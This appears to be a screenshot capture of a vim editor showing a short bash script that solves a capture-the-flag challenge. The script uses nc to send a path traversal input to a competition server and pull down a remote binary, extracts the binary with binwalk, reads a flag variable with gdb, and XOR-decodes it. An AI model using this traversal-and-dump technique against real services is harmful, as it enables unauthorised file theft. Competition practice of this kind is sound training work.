 20 #!/bin/bash
19
18 trap "exit 1" TERM
17 export TOP_PID=$$
16
15 [ -f /usr/bin/gdb ] || (echo "Please install gdb"; kill -s TERM $TOP_PID)
14 [ -f /usr/bin/binwalk ] || (echo "Please install binwalk"; kill -s TERM $TOP_PID)
13
12 echo "Dumping Binary File..."
11 echo -e "2\n../../../../../home/user/main"|nc -w 2 mngmnt-iface.ctfcompetition.com 1337 >tmp
10
9 echo "Stripping extra data"
8 binwalk -e tmp
7 mv _tmp.extracted/B6.elf .
6 rm tmp _tmp* -fr
5
4 echo "Grabbing Global Variable '_ZL4FLAG'"
3 pwd="$(gdb -batch -ex 'file ./B6.elf' -ex 'x/s _ZL4FLAG'|cut -d\" -f2|cut -d\/ -f1)"
2
1 echo "print(\"\".join([chr(ord(x)^int(\"0xC7\", 16)) for x in list('$pwd')]).split(\"}\")[0]+'}'
)" > tmp.py
21
1 python ./tmp.py
2 rm tmp.py
~
~
~
"admin_ui" 23L, 684C 21,0-1 All
0:vim* 07/02 01:21